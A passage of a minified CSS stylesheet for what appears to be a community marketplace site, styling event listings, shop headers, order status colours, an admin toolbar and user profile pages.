-19px;padding:0px;}.event-person .cont {margin: -2px 0 0;padding:0 0 0 53px;}.event-person .social-sm li {margin:0 0 12px;list-style:none;}.event-person .social-sm img {margin:0 8px 0 0;}.event-person .social-sm i.fa {margin:0 8px 0 0;font-size:14px;}.events-tab .review-block {padding:0px;}.events-tab .review-block h2,.user-event h2 {font-size:22px;text-transform:uppercase;margin:0 0 22px;color:#6e6e6e;}.events-tab .review-block h2 span {color:#000;}.user-event .head {margin-bottom:20px;font-size:14px;}.user-event h2 {display:inline;color:#4c4c4c;margin:0px;}.user-event ul {margin:0 -5px 0 0;}.user-event ul li {margin:0 17px 22px 0;list-style:none;vertical-align:top;display:inline-block;}.user-event ul li .cont {padding:15px 0 0 0;color:#737373;display: inline-block;max-width: 200px;}.user-event ul li .cont i.fa {color:#999999;}.user-event ul li .cont > a {font-size:14px;color:#5d5d5d;font-weight:700;}.user-event .img {background:#FFFFFF;border-radius: 50%;box-shadow: 0 2px 2px rgba(0, 0, 0, 0.4);float: left;margin: 0 10px 0 0;padding: 6px;}.edit-mode-box .foot {padding-top:20px;text-align:right;}.edit-mode-box .item {margin-bottom:20px;}.edit-mode-box .item .checkbox {float: right;margin: 0;}.edit-mode-box .item label {font-weight:normal;margin-bottom:8px;}.edit-mode-box .item label img {margin:-2px 7px 0 0;}.categories-col-buzz {padding-top:0px;}.categories-col-buzz .search-block .cont {background:none;margin: -25px 0 0;}.categories-col-buzz .checkbox-range ul li:last-child {border-bottom:none;}.categories-col-buzz .checkbox-range .checkbox {padding:0px;}.news-news-r .news-block-l ul li .date {color: #000000 !important;float: left !important;margin:0px !important;}.news-news-r .news-block-l {padding:0px;}.news-news-r .title-place-temlate .img {margin: -83px 0 15px 13px;}.news-news-r .title-place-temlate .title-cont .regime span {float: none;display:block;margin-bottom:5px;}.news-news-r .title-place-temlate .title-cont h1 {font-size: 18px;}.market-kategory {background:#fff;padding:17px 5.5%;}.market-kategory p {font-size:14px;line-height:22px;color:#696969;}.marketlist-big li {display: inline-block;margin-bottom: 30px;padding: 0 20px;vertical-align: top;width: 33%;}.marketlist-big {margin:31px -20px 0;}.marketlist-big .img{background:#00afff;padding:3px;float:left;border-radius:50%;-webkit-border-radius:50%;margin:0 20px 12px 0;}.marketlist-big .img img {border-radius:50%;-webkit-border-radius:50%;}.marketlist-big .head {overflow:hidden;}.marketlist-big .head h3 {font-size:18px;color:#000;margin-top: 22px;line-height:26px;}.marketlist-big a {color:#575757;}.marketlist-big a:hover {color:#0094E1;}.marketlist-big .cont {line-height:26px;}.marketlist-big .cont span {background:#00afff;border-radius: 10px;display: inline-block;height: 6px;margin: 2px 5px 2px 8px;width: 6px;}.full-banner {text-align:center;position:relative;overflow:hidden;background-size:cover;background-position:center top;min-height:290px;}.full-banner .cont {max-width:615px;padding:12px 43px 20px;float:right;margin:55px 8% 50px 40px;background:#fff;background:rgba(255,255,255,0.9);text-align:left;color:#787878;}.full-banner .cont h3 {font-size:26px;margin:0px;color:#000;}.full-banner .cont .control {text-align:center;line-height: 33px;color:#000;padding:12px 0 0;}.full-banner .cont .control .btn {margin-bottom:10px;}.price-info,.help-info {padding:22px 23px 20px;}.price-info .title,.help-info .title {font-size:26px;text-transform:uppercase;font-weight:bold;color:#ff74a4;line-height:26px;margin-bottom:2px;}.price-info .title span,.help-info .title span {color:#009efe;font-size:23px;text-transform:none;font-weight:normal;}.price-info ul {margin:12px 0 -8px;}.price-info ul li {list-style:none;margin:0 0 12px;color:#6c6c6c;font-size:16px;}.price-info span,.help-info span {color:#000;}.price-info ul li b {color:#f23d7a;}.price-info small {font-size:10px;}.price-info small a {text-decoration:underline;}.price-info .control {background:#f2f2f2;margin:20px -23px -20px;padding:23px;}.price-info .control .btn {width:100%;}.help-info .control {background:#e9e9e9;text-align:center;padding:16px 0 17px;margin:8px -13px -10px;}.help-info .control .fa {color:#0094E1;}.help-info ul {margin:3px 0 0;}.help-info ul li {margin:0 0 2px;padding:5px 0 0;list-style:none;overflow:hidden;}.help-info ul li .fa {color:#0094E1;font-size:26px;float: left;margin:-4px 8px 0 0;}.banner-slider {background:#fff;padding:10px;}.banner-slider .slides img {width:100%;}.no-login {margin-top: 19px !important;}.status-text {margin-top: 155px;text-align:center}iframe {border:none;}.iframe-bg {background:none !important;}.loading-bibb {text-align:center;}.loading-bibb table {width: 100%;}.loading-bibb img {display:none;}.error-inp {border:#F00 solid 1px;}.shop-head {padding: 27px 22px 28px;}.shop-head .banner-slider {padding:0px;}.shop-head .flex-control-nav {left: 0;right: 0;bottom: 5px;}.shop-head .menu {margin-top:22px;}.shop-head .menu ul,.user-profile-head .panel .menu ul,.color-menu ul {padding:0 0 0 1px;}.shop-head .menu li,.user-profile-head .panel .menu li,.color-menu li {text-align:center;vertical-align: top;list-style:none;background:#fff;}.shop-head .menu a,.user-profile-head .panel .menu a,.color-menu a,.color-menu div.title {border:#dedede solid 1px;display: block;padding:0 5px;min-height:54px;margin:0 0 -1px -1px ;color:#b42773;text-transform:uppercase;font-size:16px;text-decoration:none;text-align:-webkit-center !important;}.color-menu div.title {color:#000;text-transform:none;}.shop-head .menu a:hover,.shop-head .menu a.active,.user-profile-head .panel .menu a:hover,.user-profile-head .panel .menu a.active,.color-menu a:hover,.color-menu a.active{background:#f3739e !important;border:#f3739e solid 1px !important;color:#fff !important;}.shop-head .menu a > span,.user-profile-head .panel .menu a > span,.color-menu a > span,.color-menu div.title > span {display: table-cell;height: 54px;vertical-align: middle;width: 5%;}.shop-head .menu a b,.user-profile-head .panel .menu a b,.color-menu a b {border-radius:5px;-webkit-border-radius:5px;background:#f3739e;color:#fff;font-size:12px;padding:0 4px;position: relative;top: -1px;}.shop-head .menu a i,.user-profile-head .panel .menu a i,.color-menu a i {color:#f3739e;font-size:14px;margin-top:-2px;position:relative;top:-1px;}.shop-head .menu a:hover i,.shop-head .menu a.active i,.user-profile-head .panel .menu a:hover i,.user-profile-head .panel .menu a.active i,.color-menu a:hover i,.color-menu a.active i {color:#fff;}.shop-head .menu a:hover b,.shop-head .menu a.active b,.user-profile-head .panel .menu a:hover b,.user-profile-head .panel .menu a.active b,.color-menu a:hover b,.color-menu a.active b {background:#fff !important;color:#f3739e !important;}.shop-head .user-block h2,.shop-head .user-block h1 {font-size:22px;line-height:24px;color:#000;font-weight:bold;margin:0 0 2px;}.shop-head .user-block .links-user {margin:0 0 7px;padding:0px;}.shop-head .user-block .info {margin-bottom:14px;}.shop-head .user-block .info span {font-size:15px;}.shop-head .user-block .phone {margin-top:0px;}.shop-head .phone {font-size:12px;color:#000;margin-bottom:5px;margin-top: 6px;}.shop-head .phone i {font-size:20px;color:#999;margin:0 14px 0 0;float: left;}.shop-head .gray-control {padding:17px 17px;margin:11px 0 5px;background:#efefef;}.shop-head .gray-control > a {margin-left:20px;text-decoration:underline;}.shop-head .dropdown-st,.gray-control .dropdown-st {min-width:240px;left: -57px;top: 120%;}.shop-head .dropdown-st:after,.shop-head .dropdown-st:before,.gray-control .dropdown-st:after,.gray-control .dropdown-st:before {left: 75px !important;}.gray-control a i {margin-right:5px;}.shop-head .user-block p {margin-bottom:3px;}.shop-head .control{margin:10px -10px 0;}.col-md-5 > .control,.col-sm-5 > .control {margin-top:0px;}.shop-head .control ul li {list-style: none;padding: 0 10px 5px;text-align: center;vertical-align: middle;}.shop-head .control .btn {width:100%;display:block;margin-bottom:1px;font-size:12px;overflow: hidden;text-overflow: ellipsis;}.shop-head .user-block .control ul {margin:0px;}.form-box {background: #fff !important}.form-box .item {margin-top: 10px;}.form-box label {font-weight: normal}.form-box span {color: red;}.input-area-error {color: red;}#filters > li {cursor:pointer;}.review-item .control i {font-size:18px;}.head-question {overflow:hidden;}.head-question h3 {margin:0 0 15px;}.block-warnings-head {padding:22px 27px 10px;font-size:15px;}.block-warnings-head .head {margin:0 -5px 22px;}.block-warnings-head .head h3 {color: #707070;font-size: 21px;margin: 0;}.block-warnings-head .head .link {text-align:right;margin-top:8px;} .block-warnings-head .alert { margin-bottom: 19px;}.block-warnings-head .alert:last-child { margin-bottom:0px;}.add_admin {background:#FFFFFF !important;border: 2px solid #B1D1F7 !important;position: absolute !important;border-radius:3px;-webkit-border-radius:3px;z-index:30;}.edit-div {z-index:10;border: 1px solid #FF0000;border-radius:3px;-webkit-border-radius:3px;}.CMSFormAdmin-act,.CMSFormAdmin {position: relative !important;}.CMSFormAdmin-act:hover .edit-but,.CMSFormAdmin:hover .edit-but {*display:block;visibility:visible;opacity:1;top:-32px !important;}.edit-but {background:#000 !important;border: 1px solid #000 !important;color: #fff !important;font-family: Tahoma !important;font-size: 14px !important;font-weight: bold;position: absolute !important;text-align: center !important;text-decoration: none !important;text-transform: uppercase !important;top:-25px !important;left: 50%;margin: 0 0 0 -40px;padding: 6px 5px !important;width:80px !important;z-index:180 !important;border-radius:0px !important;-webkit-border-radius:0px !important;-moz-border-radius:0px !important;-o-border-radius:0px !important;*display:none;visibility:hidden;opacity:0;}.edit-but:after,.edit-but:before { top: 100%; left: 50%; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none; }.edit-but:after { border-color: rgba(0, 0, 0, 0); border-top-color: #000; border-width: 4px; margin-left: -4px; }.edit-but:before { border-color: rgba(0, 0, 0, 0); border-top-color: #000; border-width: 5px; margin-left: -5px; }.edit-but:hover {background:#666 !important;border-color:#666 !important;}.edit-but:hover:before,.edit-but:hover:after {border-color:rgba(102, 102, 102, 0);border-top-color: #666;}.edit-but span {display: block !important;padding: 0 !important;text-align: center !important;font-family: Tahoma !important;font-size: 14px !important;color: #fff !important;width:auto !important;height:auto !important;margin:0px !important;}.edit-but span:before,.edit-but span:after {display:none !important;}.caroufredsel_wrapper {}.caroufredsel_wrapper .CMSFormAdmin,.caroufredsel_wrapper .CMSFormAdmin-act {float:left;}.caroufredsel_wrapper .CMSFormAdmin-act:hover .edit-but,.caroufredsel_wrapper .CMSFormAdmin:hover .edit-but {top:10px !important;}.hide-title {display:none;}.start-page {padding:20px;}.start-page .title h1 {margin:20px 0 20px;}.social-wrap .social {padding:7px 0 0;}.social-wrap .social a {display:inline-block;margin:0 0 4px 0;}.like a span { color:#868686; text-decoration:none}.like2 a span { color:#868686; text-decoration:none}.like a:hover{ color:#868686; text-decoration:none; cursor:pointer}.s-template-orders .color-menu a {font-size:13px;border:none !important;}.s-template-orders .color-menu {margin:0 -5px 0 0;border-bottom:#dedede solid 1px;}.s-template-orders .color-menu .nav-justified > li {}.s-template-orders .color-menu a {min-height: 48px;}.s-template-orders .color-menu a > span {height: 48px;}.s-template-orders .head-orders {overflow:hidden;}.s-template-orders .head-orders .total-info {padding:38px 31px 12px;}.s-template-orders .head-orders .total-info .left-col {float:left;width:40%;margin-bottom:25px;}.s-template-orders .head-orders .total-info .right-col {float:right;margin-bottom:25px;text-align: center;}.s-template-orders .head-orders .total-info .left-col .title {padding-left:13px;}.s-template-orders .head-orders .total-info .title {font-size:14px;font-weight:600;color:#000;margin-bottom:14px;}.s-template-orders .head-orders .total-info .price {font-size:18px;font-weight:700;color:#fff;background:#f3739e;padding:8px 12px;min-width:180px;border-radius: 4px;-webkit-border-radius: 4px;text-align: right;}.order-items {color:#000;}.order-item {position:relative;display:block;background:#FFF;min-height:20px;margin-bottom: 20px !important;padding:10px 7px 0;box-shadow:1px 1px 2px 0 rgba(0,0,0,0.5);-moz-box-shadow:1px 1px 2px 0 rgba(0,0,0,0.5);-webkit-box-shadow:1px 1px 2px 0 rgba(0,0,0,0.5);-ms-box-shadow:1px 1px 2px 0 rgba(0,0,0,0.5);}.order-item .head{padding:0 0 13px 4px;margin-bottom:10px;border-bottom:#e5e5e5 dashed 1px;}.order-item-sub .head {border-bottom:#d4d4d4 dashed 1px;}.order-item .head .user-info {float:left;width:45%;padding:0 1% 0 0;}.order-item .head .order-info {float:left;width:29%;padding:13px 1% 0 0;}.order-item .head .operation {display:inline-block;}.order-item .head .operation a, .order-item .head .operation i {font-size:18px;}.order-item .head .com-control {float:left;width:21%;padding:22px 1% 0 0;}.order-item .head .user-info .img {float:left;margin:0px;}.order-item .head .user-info .cont {padding:14px 0 0 85px;}.order-item .head .user-info .num-item b,.filter-box a b {background:#70dcdd;font-size:12px;line-height:13px;color:#fff;border-radius:4px;-webkit-border-radius:4px;display:inline-block;padding:0 4px;min-width:15px;margin:0 2px 0 0;}.order-item .head .user-info a b {font-size:15px;}.order-item .head .user-info p {padding:0px;margin:4px 0 3px;}.order-item .head .order-number h4 {font-size:15px;font-weight:700;margin:0 10px 5px 0;display:inline-block;}.order-item .order-product {padding:3px 0 4px;margin-bottom:10px;color:#000;border-bottom:#e5e5e5 dashed 1px;}.order-item-sub .order-product {border-bottom:#d4d4d4 dashed 1px;}.order-item .order-product .item-ico {float:left;margin:7px 13px 13px;}.order-item .order-product .item-ico img {width:50px;height:50px;}.order-item .order-product .cont {padding:0 0 0 88px;}.order-item .order-product .left-col{float:left;width:80%;padding:0 3% 0 0;}.order-item .order-product h3 {margin:0 0 4px;font-size:15px;line-height:20px;font-weight:700;}.order-item .order-product p {margin-bottom:4px;}.order-item .head .filter-box a.act{margin:3px 0 0;text-transform:uppercase;}.order-item .head .dropdown-st {top: 130%;margin-left: -135px;left:50%;}.order-item .head .dropdown-st li {border:none;text-align:center;}.order-item .head .filter-box a {cursor:pointer;text-transform:uppercase;margin:5px 0;}.price-label {background:#fff;position:relative;height:29px;border:#ccc solid 1px;border-left:0px;border-radius:0 5px 5px 0;display:inline-block;padding:4px 8px 0 11px;color:#6abf1e;}.price-label b {font-size:15px;}.price-label:before {content:'';position:absolute;background:url(../images/bg/price-label.png) no-repeat;width:15px;height:29px;top:-1px;left:-15px;}.order-item .order-product .price-label {margin:18px 0 15px;float:left;}.sum-it-order {text-align:right;font-size:14px;padding:4px 25px 10px;margin-right:-7px;margin-left:-7px;min-height:43px;color:#888;font-weight:bold;position:relative;}.sum-it-order.active {background:#f1f1f1;}.sum-it-order:before {content:'';position:absolute;background:url(../images/bg/white_wave.png) repeat-x #FEE8DC;width:100%;height:7px;bottom:-4px;right:0px;left:0px;}.sum-it-order b {color:#000;font-size:18px;}.order-item .reviews {padding:10px 13px 8px;margin-bottom:-4px;}.order-item .reviews .item {border:#f2d8cb solid 1px;background:#fff9e5;padding:6px 14px 11px;margin-bottom:10px;}.order-item .reviews .item .title {color:#b2b2b2;margin-bottom:4px;overflow: hidden;}.order-item .reviews .item .title .status {float:right;color:#ff0000;}.order-item .reviews .item .title .status.active {color:#1caa00;font-style:italic;}.order-item .view-all {font-size:13px;font-weight:normal;display:inline-block;margin:14px 0 10px;cursor:pointer;}.sum-it-order.active .view-all i {top: 3px;}.order-item .view-all i {margin:0 0 0 5px;position: relative;top: -2px;}.order-item-sub {background:#f1f1f1;padding:9px 7px 6px;margin:14px -7px -11px;position:relative;display:none;}.order-item .suborder-wrap {padding:0 7px 0;margin:0 -7px 0;}.order-item .toggle-slide {padding:0 7px;margin:0 -7px;background:#f1f1f1;}.order-item-sub:before {background: url(../images/bg/gray_wave.png) repeat-x;top: -4px;content: "";height: 7px;left: 0;position: absolute;right: 0;width: 100%;}.order-item-sub:first-child:before{background: url(../images/bg/white_wave.png) repeat-x;}.sum-it-order.active:before {background:url(../images/bg/gray_wave.png) repeat-x #FEE8DC;}.color-st {color:#000 !important;}.color-st-check {color:#68c5cf !important;}.color-st-confirmed {color:#7fae0d !important;}.color-st-waitpay {color:#ce9b00 !important;}.color-st-delivered {color:#698dff !important;}.color-st-get {color:#800502 !important;}.color-st-completed {color:#f3739e !important;}.color-st-canceled {color:#b9b9b9 !important;}.color-st span b {background:#000 !important;}.color-st-check span b {background:#68c5cf !important;}.color-st-confirmed span b {background:#7fae0d !important;}.color-st-waitpay span b {background:#ce9b00 !important;}.color-st-delivered span b {background:#698dff !important;}.color-st-get span b {background:#800502 !important;}.color-st-completed span b {background:#e2687d !important;}.color-st-canceled span b {background:#b9b9b9 !important;}.color-list li {margin-bottom:7px;}.poster,.date2,.pink-lr,.blue-lr {display:inline-block;border-radius:4px;padding:3px 5px;font-size: 12px;line-height: 13px;}.pink-lr {background:#faa4c1;}.blue-lr {background:#b1d1f7;}.admin-block {background:#056abc;border-bottom: 1px solid #CCCCCC;position: fixed;width: 100%;z-index: 1010;}.admin-block .nav {display:inline-block;margin: 0 0 -4px;}.control-admin-panel {padding:24px 0 0;}.control-admin-panel .cont-block {padding:0 0 25px;}.control-admin-panel .section-title {margin-bottom: 15px !important;}.user-group-block .item {padding:0 0 4px !important;margin-bottom:4px;}.user-group-block .item .left-col {float:left;width:50%;padding:8px 0 3px;border-bottom: 1px solid #F5F5F5;}.user-group-block .item .right-col {float:right;width:45%;}.user-group-block .item .left-col label {font-size:14px;color:#8d8d8d;}.user-group-block .item input[type="radio"],.user-group-block .item input[type="checkbox"] {margin-top:3px;}.user-group-block .item .radio-inline,.user-group-block .item .checkbox-inline {padding-top:8px;}.user-group-block .control {text-align:right;margin-top:25px;}.col-md-9-center {margin:0 12%;}.admin-block .dropdown-menu:before,.admin-block .dropdown-menu:after {display:none;}.admin-block .logo-ad {float:left;padding:3px 0 1px;margin:0 21px 0 0;}.admin-block ul.nav > li {float:left;margin:0 1px 0 0;}.admin-block .nav > li.dropdown > a {padding-left:24px;}.admin-block .nav > li > a {font-size:17px;color:#fff;font-weight:bold;text-transform:uppercase;padding: 11px 15px;}.dropdown-pink .dropdown-menu > li > a:hover,.dropdown-pink .dropdown-menu > li > a:focus {background-color:#f3739e;}.dropdown-pink .dropdown-submenu:hover > a {background: #f3739e;}.admin-block .nav > li > a:hover,.admin-block .nav > li > a:focus,.admin-block.nav .open > a,.admin-block.nav .open > a:hover,.admin-block.nav .open > a:focus {text-decoration: none;background-color: #65a5f0;}.admin-block .nav .caret,.nav a:hover .caret {border-bottom-color: #fff;border-top-color: #fff;}.admin-block .dropdown-menu {border-radius: 0;-webkit-border-radius: 0;margin:0px;}.admin-block .dropdown-menu a {font-size:13px;color:#0094e1;}.admin-block .dropdown-menu > li > a {padding: 5px 22px 6px;}.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus {}.admin-block .dropdown-menu {min-width: 210px;padding: 12px 0;}.add-list i {color:#f92d73;font-size:19px;margin:0 9px 0 0;position:relative;top:2px;}.add-list li {list-style:none;width:48%;padding:0 2% 0 0;margin:0 0 10px;display: inline-block;vertical-align:top;color: #454545;}.add-list a {color: inherit;}.control-admin-panel2 .cont-block {padding:10px 0 16px;}.price-listing1,.price-listing2 {margin-bottom:20px;}.price-listing1 .item,.price-listing2 .item {border-right:#e5e5e5 solid 1px;display:inline-block;vertical-align:top;width:25%;margin:0 -3px 0 0;padding:0 0 0 15px;}.price-listing2 .item {width:33.3%;}.price-listing1 .item:nth-child(4n+4),.price-listing2 .item:nth-child(3n+3) {border-right:none;}.price-listing1 .item .price,.price-listing2 .item .price {font-family:Georgia;font-size:30px;padding:13px 0 0;}.price-listing1 .item .price span,.price-listing2 .item .price span {font-size:14px;vertical-align:middle;}.price-listing1 .item .price span.up,.price-listing2 .item .price span.up {color:#108c00;}.price-listing1 .item .price span.down,.price-listing2 .item .price span.down {color:#ff0000;}.price-listing1 .item .price span i,.price-listing2 .item .price span i {font-size:16px;margin:0 5px 0 0;}.table-period {width:100%;color:#000;font-family:Georgia;font-size:16px;}.table-period.full-col {font-size:14px;color:#464646;}.table-period b {color:#000;}.table-period b,.table-period span {font-size:18px;}.table-period td,.table-period th {padding:9px 15px;}.table-period td:last-child,.table-period th:last-child {text-align:right;}.table-period td:first-child,.table-period th:first-child {text-align:left;}.table-period td.color {background:#dff0ff;}.table-period.full-col td.color {background:#e7e7e7;}.table-period th {font-weight:normal;font-size:12px;color:#7f7f7f;padding-bottom:7px;}.dropdown-menu {min-width: 178px;}.dropdown-submenu {position:relative;}.dropdown-submenu > .dropdown-menu {top:0;left:100%;margin-top:-6px;margin-left:-1px;}.dropdown-submenu:hover > .dropdown-menu {display:block;}.dropdown-submenu > a:after {display:block;content:" ";float:right;width:0;height:0;border-color:transparent;border-style:solid;border-width:5px 0 5px 5px;border-left-color:#cccccc;margin-top:5px;margin-right:-10px;}.dropdown-submenu:hover > a {background:#65a5f0;color:#fff;}.dropdown-submenu:hover > a:after {border-left-color:#ffffff;}.dropdown-submenu .pull-left{float:none;}.dropdown-submenu.pull-left > .dropdown-menu {left:-100%;margin-left:10px;}.dropdown-menu .dropdown-menu:after,.dropdown-menu .dropdown-menu:before {display:none;}.user-profile-head .carpet {min-height:237px;position:relative;overflow:hidden;}.user-profile-head .carpet .edit-link {width: 148px;}.user-profile-head .panel {background:#eaedf0;padding:10px 17px 17px;}.user-profile-head .img-user {padding:7px;background:#fff;float:left;box-shadow:1px 1px 1px 0 rgba(0,0,0,0.1);-webkit-box-shadow:1px 1px 1px 0 rgba(0,0,0,0.1);position:relative;margin:-110px 0 10px;}.user-profile-head .img-user,.img-user .reward,.user-profile-head .img-user > img,.user-family .item,.user-family .item img {border-radius:200px;-webkit-border-radius:200px;-moz-border-radius:200px;}.img-user .edit-link {bottom: 54px;right: 16px;top: auto;opacity:0;visibility:hidden;}.img-user:hover .edit-link {opacity:1;visibility:visible;}.img-user .reward img {border-radius:60px;-webkit-border-radius:60px;}.img-user .reward {position:absolute;width:36px;height:36px;background:#fff;box-shadow:1px 1px 1px 0 rgba(0,0,0,0.1);-webkit-box-shadow:1px 1px 1px 0 rgba(0,0,0,0.1);}.img-user .reward .dropdown-menu {left: -72px;top: 43px;}.img-user .rewards .reward:nth-child(1) {bottom:-17px; left:58px;}.img-user .rewards .reward:nth-child(2) {bottom:-10px; left:19px;}.img-user .rewards .reward:nth-child(3) {top:94px; left:-10px;}.img-user .rewards .reward:nth-child(4) {top:57px; left:-23px;}.img-user .rewards .reward:nth-child(5) {top:20px; left:-12px;}.img-user .rewards .reward:nth-child(6) {top:-10px; left:19px;}.img-user .rewards .reward:nth-child(7) {top:-17px; right:54px;}.img-user .rewards .reward:nth-child(8) {top:-11px; right:14px;}.img-user .rewards .reward:nth-child(9) {top:18px; right:-15px;}.img-user .rewards .reward:nth-child(10) {top:58px; right:-18px;}.img-user .rewards .reward:nth-child(11) {top:94px; right:-7px;}.img-user .rewards .reward:nth-child(12) {top:125px; right:16px;}.user-profile-head .img-user > img {width:136px;height:136px;}.user-profile-head .user-name {width:210px;margin:2px 7px 10px 7px;float:left;color:#898989;font-size:14px;}.user-profile-head .user-name.active {width: 360px;}.user-profile-head .user-name.active div span {color:#2fa800;font-size:12px;}.user-profile-head .user-name div {font-size:22px;color:#000;font-weight:600;margin-bottom:3px;}.user-profile-head .user-family {width:230px;float:left;margin:-5px 10px 0 0;}.user-family .item {background:#fff;padding:4px;display:inline-block;margin:0 0 6px 3px;box-shadow:1px 1px 1px 0 rgba(0,0,0,0.1);-webkit-box-shadow:1px 1px 1px 0 rgba(0,0,0,0.1);position:relative;}.user-family .item img {border:#e8e8e8 solid 1px;width:42px;height:42px;}.user-profile-head .user-ccntrol {float:left;padding:4px 0 4px;margin-bottom:5px;}.user-profile-head .user-ccntrol a {margin:0 0 0 6px;}.user-profile-line {background:#eaedf0;padding:13px 17px 14px;overflow: hidden;}.user-profile-line .user-name {color:#979797;font-size:22px;line-height:26px;}.user-profile-line .user-name .title {float:left;padding:3px 0 5px;}.user-profile-line .user-name .fright .dropdown .btn i {color:#fff;}.user-profile-line .fright .btn i {font-size:18px;position:relative;top:1px;color:#0094e1;margin:0 5px 0 0;}.user-profile .band-news {padding: 16px 17px 18px;}.user-family .info {font-size: 13px;left: -5px;padding: 12px 10px 12px 10px;top: 140%;width: 350px;}.user-profile .band-news .color-link a {font-weight:700;margin:0 10px 10px 0;display:inline-block;}.user-family .dropdown-menu:after,.user-family .dropdown-menu:before {left: 24px !important;}.user-family .dropdown .img,.product-page-user .prod-user-info .img,.user-profile-description .user-block .user .img {background: none repeat scroll 0 0 #FFFFFF;border-radius: 50%;box-shadow: 0 2px 2px rgba(0, 0, 0, 0.4);float: left;margin:0 15px 0 0;padding:6px;}.user-family .dropdown .img img,.user-profile-description .user-block .user .img img,.product-page-user .prod-user-info .user-block .img img {width:56px;height:56px;border:none !important;border-radius: 50%;}.user-family .dropdown .cont,.user-profile-description .user-block .cont {padding:0 0 0 84px;font-size:12px;color:#9e9e9e;text-align:left;}.user-family .dropdown .cont span,.user-profile-description .user-block .cont span {color:#000;font-size:13px;}.user-family .dropdown .cont a,.user-profile-description .user-block .cont a {font-size:13px;}.user-family .dropdown p,.user-profile-description p {padding:0px;margin:0px;}.user-profile .family-panel .btn {margin:10px 5px 0 0;}.user-profile-description {padding:23px 17px 20px;}.user-profile-description .item-block {width:50%;display:inline-block;vertical-align:top;border-top:#e5e5e5 solid 1px;margin:0 -4px 0 0;padding-top:27px;padding-bottom:24px;position:relative;}.user-profile-description .item-block:nth-child(1),.user-profile-description .item-block:nth-child(2) {border-top:0px;padding-top:0px;}.user-profile-description .item-block:nth-child(odd) {border-right:#e5e5e5 solid 1px;padding-right:4%;}.user-profile-description .item-block:nth-child(even) {border-left:#e5e5e5 solid 1px;padding-left:4%;}.user-profile-description .list {width:100%;}.user-profile-description .list td {width:50%;padding:2px 2% 5px 0;border-bottom:#f2f2f2 solid 1px;}.user-profile-description .list tr:last-child td {border-bottom:0px;}.user-profile-description .list td:first-child,.user-profile-description .list span {color:#8e8e8e;font-size:12px;}.user-profile-description .list .del {margin:6px 0 0 5px;width:9px;height:9px;float: right;background:url(../images/close-b.png) no-repeat;cursor:pointer;}.user-profile-description .title {font-size:20px;color:#000;margin-bottom:17px;padding-right:110px;}.user-profile-description .user-block .user {margin-bottom:24px;}.user-profile-description .user-block .user:last-child {margin-bottom:4px;}.user-profile-description .item-block:nth-child(1) .change,.user-profile-description .item-block:nth-child(2) .change {top:3px;}.user-profile-description .item-block:nth-child(even) .change {right:0;}.user-profile-description .change {position:absolute;top:30px;right:15px;font-size:12px;}.user-profile-description .change a i,.user-profile .change-family i {font-size:15px;margin-right:5px;}.user-profile .change-family a {margin: 8px 5px 0 0;display:inline-block;}.user-profile-description .change > i {color:#000;font-size:15px;margin-left:10px;}.user-profile .change-family i {color:inherit;}.user-profile-friend {padding:0px;}.user-profile-friend .item-block {padding-top:12px;padding-bottom:12px;padding-right:7px !important;padding-left:12px !important;color: #818181;font-size: 12px;line-height: 14px;}.user-profile-friend .item-block:nth-child(odd) {padding-left:0 !important;}.user-profile-friend .item-block img {border-radius: 200px;-webkit-border-radius: 200px;float: left;}.user-profile-friend .item-block .cont {display: block;padding: 0 80px 0 80px;}.user-profile-friend .item-block .control {float:right;width:80px;padding:3px 0 0;text-align:right;}.user-profile-friend .item-block .control a {font-size:12px;margin-bottom:10px;display:inline-block;}.user-profile-friend .item-block a {font-size: 18px;}.user-profile-friend .item-block p {margin: 0;}.user-profile .band-news .search-box .fa {color: #CFCFCF;font-size: 18px;}.user-profile .band-news .search-box {float:right;margin:0px;}.user-profile-product .control {padding: 0;}.user-profile-product {padding-bottom:6px !important;}.user-profile-product .desc h1,.user-profile-product .desc h2,.user-profile-product .desc h3,.user-profile-product .desc h4,.user-profile-product .desc h5 {margin-top:0px;}.user-profile-product .desc {padding:0 0 14px;}.form-edit-text {background:#fef7db;border: 1px solid #ffc9c7;border-radius: 3px;-webkit-border-radius: 3px;margin-bottom: 15px;padding: 15px 15px;}.form-edit-text p:last-child {margin-bottom:0px;}.form-edit-text ul.petal-list {margin-bottom:10px;}.form-edit-text ul.petal-list li {font-size: 13px;margin: 0 0 1px;}.action-mod {text-align:right;padding:0 0 10px;}.action-mod span {font-size:14px;line-height:34px;margin:0 5px 10px 0;}.action-mod select {display:inline-block;width:200px;margin:0 5px 10px 0;}.action-mod .btn,.action-mod span {vertical-align:top;}.user-profile ul#container li {margin:0;}.user-profile .prod_box_list ul.marketlist li .title {width: 50%;}.pager-box {text-align:center;}.pager-box .pagination {margin-bottom:16px;}.user-profile .photolist .photo {width: 118px;}.user-sub-cont-wrap {padding: 16px 30px 18px;}.user-sub-cont-wrap .news-block-l{padding:0px;}.user-sub-cont-wrap .news-left {padding: 20px 0 20px;border-bottom:#e5e5e5 dashed 1px;}.user-sub-cont-wrap .news-left:first-child {padding-top:10px;}.user-sub-cont-wrap .news-left:last-child {padding-bottom:0px;border-bottom:none;}.user-sub-cont-wrap .news-left .item {padding:0;}.user-profile .search-result ul li:last-child {padding-bottom: 8px;border-bottom:none;}.user-profile .video-block {padding:10px 0 0;}.user-profile .news-block-big ul li .cont {height: 72px;}.modal-profile {padding:10px 30px;}.modal-profile .modal-header {padding: 3px 0 10px;min-height: inherit;}.modal-profile .close {margin: 3px 0 0;}.profile-photo-cont {font-size:12px;color:#9b9b9b;padding:18px 0 20px;}.profile-photo-cont p {margin:0px;}.profile-photo-cont .comments {padding:29px 0 0;}@media screen and (min-width: 768px) {#profileModal .modal-dialog {width: 684px;}}.profile-photo-cont ul li {list-style:none;margin-bottom:10px;}.profile-photo-cont .item {border-bottom:#f3f3f3 solid 1px;padding:0 0 13px;margin-bottom:13px;color:#7a7a7a;}.profile-photo-cont .right-col {float:right;width:31%;padding:5px 0 0;}.profile-photo-cont .left-col {float:left;width:66%;padding:0 18px 0 0;border-right:#e1e1e1 solid 1px;}.profile-photo-cont .title {font-size:15px;color:#000;}.profile-photo-cont .comments .img{float:left;margin-top:-7px !important;}.profile-photo-cont .comments .cont{padding:0 0 0 80px;}.profile-photo-cont .comments .cont .claim {margin-right:20px;}.profile-photo-cont .like {display:inline-block;}.profile-photo-cont .comments .control {overflow:hidden;}.profile-photo-cont .comments textarea {margin:5px 0 15px;}.modal-profile .big-img {position:relative;overflow:hidden;}.modal-profile .big-img iframe {margin-bottom:-4px;}.modal-profile .big-img 